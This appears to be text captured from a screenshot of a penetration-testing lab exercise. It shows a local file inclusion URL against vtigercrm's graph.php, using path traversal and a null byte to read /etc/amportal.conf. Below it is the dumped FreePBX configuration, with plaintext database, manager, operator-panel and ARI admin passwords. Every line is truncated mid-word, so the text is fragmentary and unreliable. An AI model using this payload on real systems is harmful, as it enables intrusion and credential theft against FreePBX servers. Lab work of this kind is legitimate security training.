 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Pub
Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it
ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU Gen
details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settin
Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configu
where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the Free
AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Teleph
# AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localh
AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUS
#AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (
AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Pa
off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AM
AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: 
and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise #
disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/pan
FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [l
[extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever yo
ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to AR
this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admini
the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Def
displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need t